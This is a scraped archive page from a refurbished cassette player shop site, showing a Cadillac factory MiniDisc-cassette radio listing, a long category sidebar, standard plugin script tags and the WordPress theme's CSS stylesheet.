	<li class="cat-item cat-item-790"><a href="https://refurbishedcassetteplayer.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://refurbishedcassetteplayer.com/category/serviced/" >serviced</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://refurbishedcassetteplayer.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://refurbishedcassetteplayer.com/category/shoebox/" >shoebox</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://refurbishedcassetteplayer.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://refurbishedcassetteplayer.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://refurbishedcassetteplayer.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://refurbishedcassetteplayer.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://refurbishedcassetteplayer.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://refurbishedcassetteplayer.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://refurbishedcassetteplayer.com/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://refurbishedcassetteplayer.com/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://refurbishedcassetteplayer.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://refurbishedcassetteplayer.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://refurbishedcassetteplayer.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://refurbishedcassetteplayer.com/category/sr-vs30u-vs30/" >sr-vs30u-vs30</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://refurbishedcassetteplayer.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://refurbishedcassetteplayer.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://refurbishedcassetteplayer.com/category/studer/" >studer</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://refurbishedcassetteplayer.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://refurbishedcassetteplayer.com/category/subways/" >subways</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://refurbishedcassetteplayer.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://refurbishedcassetteplayer.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://refurbishedcassetteplayer.com/category/tape/" >tape</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://refurbishedcassetteplayer.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://refurbishedcassetteplayer.com/category/td-110j/" >td-110j</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://refurbishedcassetteplayer.com/category/td-w209/" >td-w209</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://refurbishedcassetteplayer.com/category/td-w216/" >td-w216</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://refurbishedcassetteplayer.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://refurbishedcassetteplayer.com/category/technics/" >technics</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://refurbishedcassetteplayer.com/category/techplay/" >techplay</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://refurbishedcassetteplayer.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://refurbishedcassetteplayer.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://refurbishedcassetteplayer.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://refurbishedcassetteplayer.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://refurbishedcassetteplayer.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://refurbishedcassetteplayer.com/category/tomashi/" >tomashi</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://refurbishedcassetteplayer.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://refurbishedcassetteplayer.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://refurbishedcassetteplayer.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://refurbishedcassetteplayer.com/category/trexonic/" >trexonic</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://refurbishedcassetteplayer.com/category/tries/" >tries</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://refurbishedcassetteplayer.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://refurbishedcassetteplayer.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://refurbishedcassetteplayer.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://refurbishedcassetteplayer.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://refurbishedcassetteplayer.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://refurbishedcassetteplayer.com/category/tvfmam/" >tvfmam</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://refurbishedcassetteplayer.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://refurbishedcassetteplayer.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://refurbishedcassetteplayer.com/category/ultra-high/" >ultra-high</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://refurbishedcassetteplayer.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://refurbishedcassetteplayer.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://refurbishedcassetteplayer.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://refurbishedcassetteplayer.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://refurbishedcassetteplayer.com/category/unlocked/" >unlocked</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://refurbishedcassetteplayer.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://refurbishedcassetteplayer.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://refurbishedcassetteplayer.com/category/usually/" >usually</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://refurbishedcassetteplayer.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://refurbishedcassetteplayer.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://refurbishedcassetteplayer.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://refurbishedcassetteplayer.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://refurbishedcassetteplayer.com/category/vintageclassic/" >vintageclassic</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://refurbishedcassetteplayer.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://refurbishedcassetteplayer.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://refurbishedcassetteplayer.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://refurbishedcassetteplayer.com/category/w301/" >w301</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://refurbishedcassetteplayer.com/category/walkman/" >walkman</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://refurbishedcassetteplayer.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://refurbishedcassetteplayer.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://refurbishedcassetteplayer.com/category/weighing/" >weighing</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://refurbishedcassetteplayer.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://refurbishedcassetteplayer.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://refurbishedcassetteplayer.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://refurbishedcassetteplayer.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://refurbishedcassetteplayer.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://refurbishedcassetteplayer.com/category/xu3f18c907aa/" >xu3f18c907aa</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://refurbishedcassetteplayer.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://refurbishedcassetteplayer.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://refurbishedcassetteplayer.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://refurbishedcassetteplayer.com/category/yl1j18c907aa/" >yl1j18c907aa</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://refurbishedcassetteplayer.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://refurbishedcassetteplayer.com/category/zenith/" >zenith</a>
</li>
		</ul>
<br />	</div>

  <div id="content-wide">

<div class="archivetek">Category Archives: cadillac</div>

<div class="breaker"></div>


<div class="post-title"><a href="https://refurbishedcassetteplayer.com/cadillac-deville-seville-factory-minidisc-cassette-player-radio-98-02-16266946/" title="Cadillac Deville Seville factory MINIDISC cassette player radio 98-02 16266946">Cadillac Deville Seville factory MINIDISC cassette player radio 98-02 16266946</a></div>
<div class="post-date"> By <a href="https://refurbishedcassetteplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a> On <a href="https://refurbishedcassetteplayer.com/cadillac-deville-seville-factory-minidisc-cassette-player-radio-98-02-16266946/" title="Cadillac Deville Seville factory MINIDISC cassette player radio 98-02 16266946">September 24, 2021</a></div>

   <a href="https://refurbishedcassetteplayer.com/cadillac-deville-seville-factory-minidisc-cassette-player-radio-98-02-16266946/" title="Cadillac Deville Seville factory MINIDISC cassette player radio 98-02 16266946" >
   <img width="80" height="53" src="https://refurbishedcassetteplayer.com/wp-content/sepecyfy/Cadillac_Deville_Seville_factory_MINIDISC_cassette_player_radio_98_02_16266946_01_bdx.jpg" class="alignleft wp-post-image" alt="Cadillac_Deville_Seville_factory_MINIDISC_cassette_player_radio_98_02_16266946_01_bdx" />   </a>
 
<div id="post-1806" class="post-1806 post type-post status-publish format-standard has-post-thumbnail hentry category-cadillac tag-98-02 tag-cadillac tag-cassette tag-deville tag-factory tag-minidisc tag-player tag-radio tag-seville">

<p>This is NOT a CD player but plays Sony MiniDiscs. It will in all likelihood need to be programmed to&#8230;</p>
<div class="more-link"><a href="https://refurbishedcassetteplayer.com/cadillac-deville-seville-factory-minidisc-cassette-player-radio-98-02-16266946/" title="Cadillac Deville Seville factory MINIDISC cassette player radio 98-02 16266946">Read More</a></div>

</div>

<div class="linebreaker"></div>




<h4 class="pagi">
</h4>

</div>

<div id="sidebar-right">
</div>

</div>

<div class="delimiter"></div>

<div id="container2">
<div id="footer">

<div id="footer-sidebar">        
                </div>

<div class="footer-copyright">&copy; 2026 Refurbished Cassette Player | </div>
<div class="toplink"><a href="#">TOP</a></div>

</div>
</div>
</div>

<script type='text/javascript' src='https:///refurbishedcassetteplayer.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/refurbishedcassetteplayer.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///refurbishedcassetteplayer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://refurbishedcassetteplayer.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4914
content:
/*
Theme Name: NewMedia
Theme URI: https://gamerpotion.blogspot.co.uk/2014/05/newmedia.html
Author: GamerPotion
Author URI: https://gamerpotion.blogspot.co.uk
Description: A content-rich theme. Perfect for bloggers and magazine sites who wish to display extra content. You can choose to display 1 or 2 sidebars or even no sidebars and the content will automatically adapt to your choice. This theme features 2 Sidebars, 3 Footer widgets, 2 Menus, Custom logo, Custom background, and Neat typography. NewMedia uses NewTek theme as a base.
Version: 1.1.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: light, white, gray, one-column, two-columns, three-columns, left-sidebar, right-sidebar, full-width-template, custom-header, custom-background, fixed-layout, featured-images, editor-style
Text Domain: newmedia
This theme, like WordPress, is licensed under the GPL.
Font: https://www.google.com/fonts/specimen/News+Cycle
NewMedia Wordpress Theme Copyright (c) 2014 GamerPotion.
*/


/**
 * Table of Contents
 *
 * 1.0 Body
 * 2.0 Headings
 * 3.0 Layout
 * 4.0 Title and Logo
 * 5.0 Content area
 *  5.1 Content Post title
 *  5.2 Content Continue Reading text
 *  5.3 Content Comments, Categories, Tags area
 *  5.4 Content Gallery, Captions and Post images
 *  5.5 Author block
 * 6.0 Content Comments
 *  6.1 Content Comments text
 *  6.2 Content Comments numbers
 * 7.0 Sidebars
 *  7.1 Sidebar Widget titles
 *  7.2 Additional Sidebar items
 * 8.0 Footer Widgets
 *  8.1 Footer Widgets title
 * 9.0 Delimiter for clearing both
 * 10.0 Pagination
 * 11.0 Footer Copyright area
 * 12.0 Search form
 * 13.0 Navigation menu
 *  13.1 Top menu
 * 14.0 Media queries
 * ------------------
 */


/**
 * 1.0 Body
 * ------------------
 */

body { font-family: 'News Cycle', sans-serif; background-color:#cecece; color: #141414; margin: 0 auto; padding:0; font-size:12pt; padding-top:20px; padding-bottom:20px; }

body a { font-family: 'News Cycle', sans-serif; text-decoration:none; color:#808080; font-size:12pt; }

body a:hover { font-family: 'News Cycle', sans-serif; text-decoration:underline; color:#b63030; font-size:12pt; }

a:link { text-decoration:none; font-family: 'News Cycle', sans-serif; }

a:visited { text-decoration:none; font-family: 'News Cycle', sans-serif; }

a:hover { text-decoration:underline; font-family: 'News Cycle', sans-serif; }

a:active { text-decoration:underline; font-family: 'News Cycle', sans-serif; }


/**
 * 2.0 Headings
 * ------------------
 */

h1 { font-family: 'News Cycle', sans-serif; font-size: 15pt; color:#141414; }

h2 { font-family: 'News Cycle', sans-serif; font-size: 14pt; color:#141414; }

h3 { font-family: 'News Cycle', sans-serif; font-size: 13pt; color:#141414; }

h4 { font-family: 'News Cycle', sans-serif; font-size: 12pt; color:#141414; }

h5 { font-family: 'News Cycle', sans-serif; font-size: 11pt; color:#141414; }

h6 { font-family: 'News Cycle', sans-serif; font-size: 10pt; color:#141414; }


/**
 * 3.0 Layout - Container 1 is logo area, Container 2 is in footer, Container 3 is the navigation menu
 * ------------------
 */

#wrapper { font-family: 'News Cycle', sans-serif; display: block; width:960px; margin:auto; background-color:#ffffff; padding: 0px 20px 5px 20px; clear: both; box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); }

#wrapper a { font-family: 'News Cycle', sans-serif; text-decoration:none; }

#header { text-align: center; margin: 0 auto; width: 960px; clear: both; }

#container { font-family: 'News Cycle', sans-serif; text-align:center; width:960px; height: auto; overflow:hidden; clear: both; margin: 0 auto; background-color:#ffffff; padding: 10px 0px 10px 0px; }

#container2 { font-family: 'News Cycle', sans-serif; text-align:center; width:960px; background-color:#ffffff;  clear: both;  border-top: 1px solid #dddddd; padding: 20px 0px 20px 0px; overflow:hidden; }

#container3 { font-family: 'News Cycle', sans-serif; text-align:center; width:960px; background-color:#2d2d2d; margin: 0 auto; display:block;  padding: 0px 0px 0px 0px; }

#footer { text-align: center; margin: 0 auto; width: 960px; clear: both; padding-bottom:20px; }


/**
 * 4.0 Title and Logo
 * ------------------
 */

.site-title { font-family: 'News Cycle', sans-serif; color: #2d2d2d; margin:0 auto; font-size: 50pt; font-weight:300; padding:0px 0px 0px 0px; max-width:100% !important; word-wrap: break-word; }

.site-title a { font-family: 'News Cycle', sans-serif; color: #2d2d2d; font-size: 50pt; font-weight:300; max-width:100% !important; word-wrap: break-word; }

.site-title a:hover { font-family: 'News Cycle', sans-serif; color: #2d2d2d; font-size: 50pt; text-decoration:none; font-weight:300; max-width:100% !important; word-wrap: break-word; }

.site-description { font-family: 'News Cycle', sans-serif; margin:0 auto; font-size: 11pt; color:#777777; text-transform: none; padding:0px 0px 10px 0px; word-wrap: break-word; }

.site-logo { margin:0 auto; padding:10px 0px 0px 0px; }


/**
 * 5.0 Content area
 * ------------------
 */

#main { display:block; height: auto; font-family: 'News Cycle', sans-serif; }

#content { font-family: 'News Cycle', sans-serif; width:50%; margin:0 auto; padding-top:20px; float:left; background-color:#ffffff; color:#000000; font-size:12pt; word-wrap: break-word; }

#content-wide { font-family: 'News Cycle', sans-serif; width:75%; padding-top:20px; float:left; background-color:#ffffff; color:#000000; font-size:12pt; word-wrap: break-word; }

#content-widest { font-family: 'News Cycle', sans-serif; width:100%; padding-top:20px; float:left; background-color:#ffffff; color:#000000; font-size:12pt; word-wrap: break-word; }

#content a { font-family: 'News Cycle', sans-serif; text-decoration:none; }

#content a:hover { font-family: 'News Cycle', sans-serif; text-decoration:underline; }

#content-wide a { font-family: 'News Cycle', sans-serif; text-decoration:none; }

#content-wide a:hover { font-family: 'News Cycle', sans-serif; text-decoration:underline; }

#content-widest a { font-family: 'News Cycle', sans-serif; text-decoration:none; }

#content-widest a:hover { font-family: 'News Cycle', sans-serif; text-decoration:underline; }

.sticky { font-family: 'News Cycle', sans-serif; text-decoration:none; margin: auto; padding: 5px 10px 5px 10px; border-width:1px; border-style:dotted; border-color:#353535; }

blockquote {
	margin: 1em 3em;
	padding: .5em;
        color: #2d2d2d;
	background-color: #eaeaea;
        font-family: 'News Cycle', sans-serif;
        border: none; outline:none; }

blockquote p {
	margin: 0;
        border: none; outline:none; }

#content iframe { max-width:480px !important; max-height: 250px !important; }

#content-wide iframe { max-width:480px !important; max-height: 250px !important; }

#content-widest iframe { max-width:480px !important; max-height: 250px !important; }

.post a {
  color: #808080;
  text-decoration: none;
  font-family: 'News Cycle', sans-serif;
}

.post a:hover {
  color: #b63030;
  text-decoration: underline;
  font-family: 'News Cycle', sans-serif;
}

hr {
  border: 0;
  width: 80%;
  background-color: #2d2d2d;
  height: 2px;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}

table,
th,
td { border: 1px solid #bbbbbb; }

table {	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 20px;
	width: 100%; }

.post-navigation { display:block; padding: 20px 0px 0px 0px; }

.previous-post { float:left; word-wrap: break-word; font-family: 'News Cycle', sans-serif; max-width:220px; padding:0; margin:0; }

.next-post { float:right; word-wrap: break-word; font-family: 'News Cycle', sans-serif; max-width:220px; padding:0; margin:0; }

.archivetek { background-color: #f5f5f5; font-size:11pt; padding:0px 0px 0px 5px; }


/**
 * 5.1 Content Post title
 * ------------------
 */

.post-title { font-weight:200; max-width:480px !important; height:auto; white-space: pre-wrap; word-wrap: break-word; font-family: 'News Cycle', sans-serif; }

.post-title a { font-family: 'News Cycle', sans-serif; font-size: 17pt; color: #1d1d1d; text-transform: none; font-weight:200; }

.post-title a:hover { font-family: 'News Cycle', sans-serif; font-size: 17pt; color: #1d1d1d; text-transform: none; font-weight:200; }

.post-date { font-family: 'News Cycle', sans-serif; font-size: 10pt; color: #bbbbbb; }

.post-date a { font-family: 'News Cycle', sans-serif; font-size: 10pt; color: #808080; }

.post-date a:hover { font-family: 'News Cycle', sans-serif; font-size: 10pt; color: #b63030; }


/**
 * 5.2 Content Continue Reading text
 * ------------------
 */

a.more-link { font-family: 'News Cycle', sans-serif;
	color: #808080;	text-decoration:none; }

a:hover.more-link { font-family: 'News Cycle', sans-serif;
	color: #b63030;	text-decoration:none; }

.post a.more-link { font-family: 'News Cycle', sans-serif;
	color: #808080;	text-decoration:none; }

.post a:hover.more-link { font-family: 'News Cycle', sans-serif;
	color: #b63030;	text-decoration:none; }


/**
 * 5.3 Content Comments, Categories, Tags area
 * ------------------
 */

.commentstext { text-decoration:none; clear: both; display: block; font-family: 'News Cycle', sans-serif; font-size: 10pt; border-bottom: 1px solid #dddddd; padding-bottom: 10px; border-top: 1px solid #dddddd; padding-top: 10px; }

.commentstext a { text-decoration:none;  font-family: 'News Cycle', sans-serif; font-size: 10pt; }

.commentstext a:hover { text-decoration:underline;  font-family: 'News Cycle', sans-serif; font-size: 10pt; }

.bypostauthor { font-family: 'News Cycle', sans-serif; text-decoration:none; }


/**
 * 5.4 Content Gallery, Captions and Post images
 * ------------------
 */

.gallery-caption { font-family: 'News Cycle', sans-serif; text-decoration:none; color:#888888; }

a, img {
    border:none;
}

#content img {
    border:none;
    max-width:480px !important;
    height:auto;
}

#content img a {
    border:none;
    max-width:480px !important;
    height:auto;
}

#content-wide img {
    border:none;
    max-width:480px !important;
    height:auto;
}

#content-wide img a {
    border:none;
    max-width:480px !important;
    height:auto;
}

#content-widest img {
    border:none;
    max-width:480px !important;
    height:auto;
}

#content-widest img a {
    border:none;
    max-width:480px !important;
    height:auto;
}

pre, code { max-width:480px !important; height:auto; white-space: pre-wrap; word-wrap: break-word; font-family: 'News Cycle', sans-serif; }

pre { margin: 1em 3em;
	padding: .5em;
        color: #2d2d2d;
	background-color: #eaeaea; 
        font-family: 'News Cycle', sans-serif;
        border: none; outline:none; }

.alignnone {
    margin: 10px 20px 5px 0;
    max-width:480px !important;
    height:auto;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
    max-width:480px !important;
    height:auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
    max-width:480px !important;
    height:auto;
}

.alignleft {
    float: left;
    display: block;
    margin: 5px 20px 20px 0;
    max-width:480px !important;
    height:auto;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
    max-width:480px !important;
    height:auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
    max-width:480px !important;
    height:auto;
}

a img.alignnone {
    margin: 10px 20px 5px 0;
    max-width:480px !important;
    height:auto;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
    max-width:480px !important;
    height:auto;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width:480px !important;
    height:auto;
}

.wp-caption {
    max-width: 96%; /* Image does not overflow the content area */
    padding: 0px 0px 0px;
    text-align: center;
    font-family: 'News Cycle', sans-serif;
    background-color:transparent;
    border-width:0px;
}

.wp-caption.alignnone {
    margin: 0px 0px 0px 0;
}

.wp-caption.alignleft {
    margin: 0px 10px 0px 0;
}

.wp-caption.alignright {
    margin: 0px 0 0px 10px;
}

.wp-caption img {
    border: none;
    height: auto;
    max-width:480px !important;
    height:auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 0px 0px;
    color:#141414;
    font-family: 'News Cycle', sans-serif;
}

.post img {
max-width:480px !important;
height:auto;
}


/**
 * 5.5 Author block - To hide this block in posts, add 'display:none;' to .authortek
 * ------------------
 */

.authortek {
background: #f5f5f5;
border: 1px solid #dddddd;
padding: 10px;
width:460px;
overflow:hidden;
color: #333333;
margin-bottom:20px;
}

.authortek h3 {
font-size: 15px;
color:#333333;
margin:0;
padding:5px 5px 5px 5px;
}

.authortek h3 a {
text-decoration:none;
color: #808080;
font-weight: bold;
}

.authortek img {
margin:0;
padding:5px;
float:left;
border: 1px solid #dddddd;
width: 80px;
height: 80px;
}

.authortek p {
color:#333333;
margin:0;
padding:0px 5px 5px 5px;
}

.authortek p a {
color:#808080;
}

.authortekinfo {
padding-left:120px;
}


/**
 * 6.0 Content Comments
 * ------------------
 */

#comment { font-family: 'News Cycle', sans-serif; background-color: #f5f5f5; color:#141414; border-width:1px; border-color:#bbbbbb; border-style:solid; outline:none; width:470px; display:block; clear:both; padding:5px 5px 5px 5px; }

#author { font-family: 'News Cycle', sans-serif; background-color: #f5f5f5; color:#141414; border-width:1px; border-color:#bbbbbb; border-style:solid; outline:none; width:470px; display:block; clear:both; padding:5px 5px 5px 5px; }

#email { font-family: 'News Cycle', sans-serif; background-color: #f5f5f5; color:#141414; border-width:1px; border-color:#bbbbbb; border-style:solid; outline:none; width:470px; display:block; clear:both; padding:5px 5px 5px 5px; }

#url { font-family: 'News Cycle', sans-serif; background-color: #f5f5f5; color:#141414; border-width:1px; border-color:#bbbbbb; border-style:solid; outline:none; width:470px; display:block; clear:both; padding:5px 5px 5px 5px; }

#comment #submit { text-decoration:none; color: #f5f5f5; background: #777777; border: none; font-family: 'News Cycle', sans-serif; outline:none; }

#comment #submit:hover { text-decoration:none; color: #f5f5f5; background: #777777; border: none; font-family: 'News Cycle', sans-serif; outline:none; text-decoration:underline; }

.reply { padding: 0px 0px 40px 0px; border: none; outline:none; }

.reply a { text-decoration:none; color: #f5f5f5; background: #777777; border: none; font-family: 'News Cycle', sans-serif; outline:none; padding: 5px 10px 5px 10px; } 

.reply a:hover { text-decoration:none; color: #f5f5f5; background: #777777; border: none; font-family: 'News Cycle', sans-serif; outline:none; padding: 5px 10px 5px 10px; }

#submit { text-decoration:none; color: #f5f5f5; background: #777777; border: none; font-family: 'News Cycle', sans-serif; outline:none; padding: 5px 10px 5px 10px; }

#submit:hover { text-decoration:none; color: #f5f5f5; background: #777777; border: none; font-family: 'News Cycle', sans-serif; outline:none; padding: 5px 10px 5px 10px; text-decoration:underline; } 


/**
 * 6.1 Content Comments text - Hides allowed text description under comments text box. Delete display:none to show.
 * ------------------
 */

.form-allowed-tags { font-family: 'News Cycle', sans-serif; font-size:12pt; display:none; }


/**
 * 6.2 Content Comments numbers - Hides comment list numbers. Delete below section to show list numbers.
 * ------------------
 */

ol.comment-list {
	list-style-type:none;
	margin: 0;
}

ol.children {
	list-style-type:none;
	margin: 0;
}


/**
 * 7.0 Sidebars
 * ------------------
 */

#sidebar { font-family: 'News Cycle', sans-serif; width: 22%; float: left; background-color:#ffffff; color:#141414; padding: 20px 26px 0px 0px; }

#sidebar-right { width:22%; float:left; padding: 20px 0px 0px 26px; }

#sidebar ul li a { font-family: 'News Cycle', sans-serif; text-decoration:none; font-size: 12pt; color:#808080; }

#sidebar ul li a:hover { font-family: 'News Cycle', sans-serif; text-decoration:underline; font-size: 12pt; color:#b63030; }

#sidebar ul { font-family: 'News Cycle', sans-serif; text-decoration:none; clear:both; }

#sidebar li { font-family: 'News Cycle', sans-serif; list-style-type: none;
        list-style-position:inside;
        margin:0;
        padding:0; word-wrap: break-word; }

#sidebar .menu li { font-family: 'News Cycle', sans-serif; list-style-type: none; }

#sidebar ul .sub-menu { list-style-type: none; }

#sidebar li ul { list-style-type: none; padding-left:5px; }

#sidebar li ul li { list-style-type: none; }

#sidebar li ul .sub-menu { list-style-type: none; }

#sidebar ul .sub-menu li { list-style-type: none; }

#sidebar-right ul li a { font-family: 'News Cycle', sans-serif; text-decoration:none; font-size: 12pt; color:#808080; }

#sidebar-right ul li a:hover { font-family: 'News Cycle', sans-serif; text-decoration:underline; font-size: 12pt; color:#b63030; }

#sidebar-right ul { font-family: 'News Cycle', sans-serif; text-decoration:none; clear:both; }

#sidebar-right li { font-family: 'News Cycle', sans-serif; list-style-type: none;
        list-style-position:inside;
        margin:0;
        padding:0; word-wrap: break-word; }

#sidebar-right .menu li { font-family: 'News Cycle', sans-serif; list-style-type: none; }

#sidebar-right ul .sub-menu { list-style-type: none; }

#sidebar-right li ul { list-style-type: none; padding-left:5px; }

#sidebar-right li ul li { list-style-type: none; }

#sidebar-right li ul .sub-menu { list-style-type: none; }

#sidebar-right ul .sub-menu li { list-style-type: none; }


/**
 * 7.1 Sidebar Widget titles
 * ------------------
 */

.sidebarhd { font-family: 'News Cycle', sans-serif;
text-decoration:none;
margin-top:5px; margin-bottom:5px;
font-size: 12pt;
font-weight: 400;
padding: 2px 0px 2px 5px;
/*background-color:#f5f5f5;*/
border-bottom: 1px solid #999999;
color: #2d2d2d;
text-align:left; clear:both;
word-wrap: break-word; }

.sidebarhd a { font-family: 'News Cycle', sans-serif; text-decoration:none; color: #b63030; }

.sidebarhd a:hover { font-family: 'News Cycle', sans-serif; text-decoration:none; color: #b63030; }

sidebar.sidebarhd { width:100%; max-width:100% !important; height:auto; white-space: pre-wrap; word-wrap: break-word; }


/**
 * 7.2 Additional Sidebar items
 * ------------------
 */

.rsswidget { font-family: 'News Cycle', sans-serif; text-decoration:none; color: #808080; }

.rssSummary { font-family: 'News Cycle', sans-serif; text-decoration:none; color: #808080; word-wrap: break-word; margin: 0 auto; padding-right:20px; max-width:90% !important; }

.textwidget { font-family: 'News Cycle', sans-serif; list-style: circle; padding: 0px 10px 5px 10px; max-width:99% !important; word-wrap: break-word; }

.textwidget iframe { max-width:99% !important; max-height: 99% !important; }

.textwidget img { max-width:99% !important; max-height: 99% !important; }

.textwidget img a { max-width:99% !important; max-height: 99% !important; }

.textwidget select { width:90%; max-width:98% !important; word-wrap: break-word; margin:0px 10px 0px 10px; padding:0; text-align: left; }

select { width:90%; max-width:98% !important; word-wrap: break-word; margin:10px 10px 10px 10px; padding:0; text-align: left; }

.tagcloud { font-family: 'News Cycle', sans-serif; list-style: circle; padding: 0px 5px 0px 0px; }

#calendar_wrap table { margin: 0 auto; width:95%; padding:0; text-align: center; }

